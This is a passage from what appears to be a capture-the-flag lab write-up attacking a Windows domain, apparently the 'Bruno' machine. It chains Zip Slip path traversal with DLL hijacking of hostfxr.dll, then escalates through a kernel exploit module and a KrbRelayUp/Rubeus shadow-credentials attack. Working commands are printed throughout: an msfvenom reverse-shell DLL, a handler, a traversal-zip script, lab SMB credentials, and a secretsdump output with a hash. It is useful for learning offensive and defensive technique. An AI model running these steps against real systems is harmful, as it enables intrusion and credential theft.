
This screenshot shows us something very interesting. We can see that SampleScanner.exe is looking for a file called “hostfxr.dll” in the current working directory (C:\Users\guiaa\Desktop\transient\), and it’s getting a “NAME NOT FOUND” result. This tells us that SampleScanner.exe depends on hostfxr.dll to run, but that DLL is not present in the application directory.
The hostfxr.dll file is actually a legitimate component of the .NET runtime. It’s the “host FX resolver” library that’s responsible for locating and loading the appropriate version of the .NET runtime for the application. Normally, this DLL would be found in the .NET installation directory in System32, but Windows searches the application’s current directory first before looking in system directories.
To better visualize just the DLL-related operations and filter out noise from system DLLs, I added an exclusion filter in Process Monitor to hide any operations involving paths that contain “System32”:

This filtering makes it much clearer which DLLs the application is looking for in its local directory. The “NAME NOT FOUND” error for hostfxr.dll is our golden opportunity.
The DLL Hijacking Attack Vector
Windows will load the first matching DLL it finds during its search process, regardless of whether that DLL is legitimate or malicious. The DLL search order typically looks something like this: first, Windows checks the directory from which the application was loaded; then it checks the current working directory; then it checks the system directories (System32, etc.); and finally it checks directories listed in the PATH environment variable.
Since SampleScanner.exe is looking for hostfxr.dll in its own directory (which is C:\samples\app\ on the target system) before falling back to the system directory where the legitimate hostfxr.dll resides, if we can place a malicious DLL named hostfxr.dll in that app directory, Windows will load our malicious code instead of the legitimate library. When a DLL is loaded, any code in its DllMain function executes automatically with the same privileges as the host application. This effectively gives us arbitrary code execution in the context of whatever user is running SampleScanner.exe.
Now we can see how all the pieces of our attack come together: We can use our credentials to upload files to the queue SMB share. We can exploit the Zip Slip vulnerability in SampleScanner to write files to the app directory (one level up from queue using the path traversal “../app/hostfxr.dll”). When SampleScanner.exe runs next (either automatically or manually by an administrator), Windows will load our malicious hostfxr.dll instead of the legitimate one, giving us code execution on the target system.
Crafting the Exploit
Now that we understand all the pieces of the puzzle, we can craft our exploit. The attack has several stages that need to work together: creating a malicious DLL, packaging it in a specially crafted zip file with a directory traversal path, uploading it to the queue share, and finally waiting for the application to process our malicious archive and execute our payload.
Understanding the Directory Structure
Before we create our exploit, let’s make sure we understand the exact directory structure we’re working with. From the FTP server enumeration earlier, we know the file system is organized like this:
1
2
3
4
5
C:\samples\
├── app\              ← SampleScanner.exe lives here (target directory)
├── benign\           ← Benign samples moved here after scanning
├── malicious\        ← Malicious samples moved here after scanning
└── queue\            ← We can upload files here via SMB
SampleScanner.exe runs from the app directory, which means that’s its current working directory and where it will look for hostfxr.dll. We have write access to the queue directory via the SMB share. To place our malicious DLL in the app directory, we need to traverse from queue up one level to the samples directory, then down into the app directory.
Creating the Malicious DLL Payload
First, we need to create a malicious DLL that will give us a reverse shell when it’s loaded. I used msfvenom, which is part of the Metasploit framework and provides an easy way to generate various types of payloads:
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.242 LPORT=1337 -f dll -o malicious.dll
When this DLL is loaded by Windows, the payload code in its DllMain function will execute automatically. This code will establish a reverse TCP connection back to our machine and spawn a Meterpreter session, giving us interactive access to the compromised system.
Setting Up the Handler
Before we upload our exploit, we need to set up a listener on our attacking machine that will catch the reverse connection when our payload executes. We use Metasploit’s multi/handler module for this:
1
2
3
4
5
6
7
8
9
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.242
lhost => 10.10.14.242
msf exploit(multi/handler) > set lport 1337
lport => 1337
msf exploit(multi/handler) > run -j
The multi/handler module is essentially a generic listener that can catch reverse shells from various types of payloads. We configure it with the same payload type, IP address, and port that we specified when creating our malicious DLL. The “run -j” command starts the handler as a background job so we can continue using the Metasploit console while the handler waits for connections.
Creating the Zip Slip Exploit
Now we need to package our malicious DLL into a zip file with a carefully crafted path that will exploit the directory traversal vulnerability. I created a simple Python script to do this:
1
2
3
4
5
import zipfile

with zipfile.ZipFile('exploit.zip', 'w') as zipf:
    # From queue, go up one level (..) then into app
    zipf.write('malicious.dll', arcname='..\\app\\hostfxr.dll')
It creates a zip file called exploit.zip, but instead of storing malicious.dll with its actual filename, we specify an arcname (archive name) of “..\app\hostfxr.dll”. This is the filename that will be stored in the zip file’s metadata. When SampleScanner.exe extracts this file, it will use Path.Combine to join “C:\samples\queue\” with “..\app\hostfxr.dll”, resulting in the path “C:\samples\queue\..\app\hostfxr.dll”. Windows will normalize this path to “C:\samples\app\hostfxr.dll”, which is exactly where we want our DLL to be placed.
Now our malicious hostfxr.dll is sitting in the app directory, right where SampleScanner.exe will look for it when it next starts.
Uploading the Exploit and Achieving Code Execution
With our exploit created and our handler listening, it’s time to upload the malicious zip file to the target system. I ran the Python script to generate exploit.zip:
1
python3 poc.py
Then I connected to the queue SMB share using our svc_scan credentials:
1
smbclient -U bruno.vl/svc_scan%Sunshine1 //bruno.vl/queue
Once connected, I uploaded the exploit:
1
2
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (11.4 kb/s) (average 11.4 kb/s)
Now we wait. There are a few ways the exploitation might proceed from here. The SampleScanner application might be configured to run on a scheduled task, checking the queue directory every few minutes. Alternatively, an administrator might manually run it to process pending files. In some cases, the application might even be configured to run automatically when files are placed in the queue directory using Windows folder monitoring features.
After a few seconds, I received a connection in my Metasploit handler:
1
2
3
4
5
6
7
8
msf exploit(multi/handler) > [*] Sending stage (203846 bytes) to 10.129.78.240
[*] Meterpreter session 1 opened (10.10.14.242:1337 -> 10.129.78.240:56717) at 2025-10-24 07:04:28 -0400

msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: BRUNO\svc_scan
Success! We now have a Meterpreter shell running as the BRUNO\svc_scan user.
Privilege Escalation
Unintended Method
Using my meterpreter session I fired up exploit suggester to search for quick wins:
1
2
3
4
5
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.129.78.240 - Collecting local exploits for x64/windows...
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
[*] 10.129.78.240 - 219 exploit checks are being tried...
The kernel is vulnerable to exploit/windows/local/cve_2024_30088_authz_basep. Exploitation is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
msf exploit(windows/local/cve_2024_30088_authz_basep) > setg LHOST 10.10.14.242
LHOST => 10.10.14.242
msf exploit(windows/local/cve_2024_30088_authz_basep) > setg LPORT 7331
LPORT => 7331
msf exploit(windows/local/cve_2024_30088_authz_basep) > set session 1
rsession => 1
msf exploit(windows/local/cve_2024_30088_authz_basep) > run
[*] Started reverse TCP handler on 10.10.14.242:7331
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: Windows Server 2022. Revision number detected: 768
[*] Reflectively injecting the DLL into 6016...
[+] The exploit was successful, reading SYSTEM token from memory...
[+] Successfully stole winlogon handle: 1244
[+] Successfully retrieved winlogon pid: 572
[*] Sending stage (203846 bytes) to 10.129.78.240
[*] Meterpreter session 2 opened (10.10.14.242:7331 -> 10.129.78.240:57895) at 2025-10-24 07:53:03 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Intended Method
This method works because LDAP signing is not enforced and channel binding is set to “never”:

And also because of the machine account quota not being 0:

I uploaded KrbRelayUp.exe to the machine and ran it like so:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
c:\users\svc_scan\desktop>.\KrbRelayUp.exe full -m shadowcred -cls {d99e6e73-fc88-11d0-b498-00a0c90312f3}

KrbRelayUp - Relaying you to SYSTEM

[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Looking for available ports..
[+] Port 10246 available
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] Generating certificate
[+] Certificate generated
[+] Generating KeyCredential
[+] KeyCredential generated with DeviceID 5b67aa03-b309-4814-9b30-6cb553929994
[+] KeyCredential added successfully
[+] Certificate: MIIKS<SNIP>B9A=
[+] Certificate Password: aE2@oU7=yT4@
[+] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN="CN=BRUNODC", OU=Domain Controllers, DC=bruno, DC=vl
[+] Building AS-REQ (w/ PKINIT preauth) for: 'bruno.vl\BRUNODC$'
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: brunodc.bruno.vl (fe80::cd1:47c3:62d6:52d2%5)
[+] Sending S4U2self request to fe80::cd1:47c3:62d6:52d2%5:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'BRUNODC$@BRUNO.VL'
[+] Substituting in alternate service name: HOST/BRUNODC
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process         : 'c:\users\svc_scan\desktop\KrbRelayUp.exe krbscm --ServiceName "KrbSCM"' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4552
[+] Ticket successfully imported!
[+] LUID            : 0x3776954
[+] System service should be started in background
Then I uploaded Rubeus to the machine and used the certificate to get the TGT like so:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
c:\users\svc_scan\desktop>.\Rubeus.exe asktgt /user:brunodc$ /certificate:MIIK<SNIP>B9A= /password:aE2@oU7=yT4@ /enctype:AES256 /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.3

[*] Action: Ask TGT

[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN="CN=BRUNODC", OU=Domain Controllers, DC=bruno, DC=vl
[*] Building AS-REQ (w/ PKINIT preauth) for: 'bruno.vl\brunodc$'
[*] Using domain controller: fe80::cd1:47c3:62d6:52d2%5:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

      do<SNIP>bA==

  ServiceName              :  krbtgt/bruno.vl
  ServiceRealm             :  BRUNO.VL
  UserName                 :  brunodc$ (NT_PRINCIPAL)
  UserRealm                :  BRUNO.VL
  StartTime                :  10/24/2025 7:44:31 PM
  EndTime                  :  10/25/2025 5:44:31 AM
  RenewTill                :  10/31/2025 7:44:31 PM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  OyW7rpwvs650BpcQ7kPiEj/57DO5MtM9NN27TrLK5Hk=
  ASREP (key)              :  96<SNIP>8D
I saved the kirbi ticket to my machine (it’s base64 encoded):
1
nano ticket.kirbi.b64
Then I decoded it:
1
cat ticket.kirbi.b64 | base64 -d > ticket.kirbi
And converted it to ccache:
1
ticketConverter.py ticket.kirbi ticket.ccache
I can see how the ticket is perfectly crafted:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ describeTicket.py ticket.ccache
Impacket v0.13.0.dev0+20250710.92041.bf2d749 - Copyright Fortra, LLC and its affiliated companies

[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key            : 3b<SNIP>79
[*] User Name                     : brunodc$
[*] User Realm                    : BRUNO.VL
[*] Service Name                  : krbtgt/bruno.vl
[*] Service Realm                 : BRUNO.VL
[*] Start Time                    : 24/10/2025 15:44:31 PM
[*] End Time                      : 25/10/2025 01:44:31 AM
[*] RenewTill                     : 31/10/2025 15:44:31 PM
[*] Flags                         : (0x40e10000) forwardable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType                       : aes256_cts_hmac_sha1_96
[*] Base64(key)                   : OyW7rpwvs650BpcQ7kPiEj/57DO5MtM9NN27TrLK5Hk=
[*] Decoding unencrypted data in credential[0]['ticket']:
[*]   Service Name                : krbtgt/bruno.vl
[*]   Service Realm               : BRUNO.VL
[*]   Encryption type             : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
Key Observations:
ServiceName
krbtgt/bruno.vl: This is the Ticket Granting Service principal, indicating this is indeed a TGTUserName
brunodc$: Confirms we’re authenticated as the Domain Controller’s machine accountFlags: The ticket is marked as
initial(directly obtained from KDC),renewable(can be renewed), andforwardable(can be used to request service tickets)
With that I could dump secrets from the domain controller:
1
2
3
4
5
6
7
8
9
10
$ export KRB5CCNAME=./ticket.ccache
$ secretsdump.py 'brunodc$'@brunodc.bruno.vl -k -no-pass
Impacket v0.13.0.dev0+20250710.92041.bf2d749 - Copyright Fortra, LLC and its affiliated companies

[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13735c7d60b417421dc6130ac3e0bfd4:::
<SNIP>

With the Administrator’s NT hash, we can now authenticate to the Domain Controller without knowing the actual plaintext password. This technique is called Pass-the-Hash (PtH):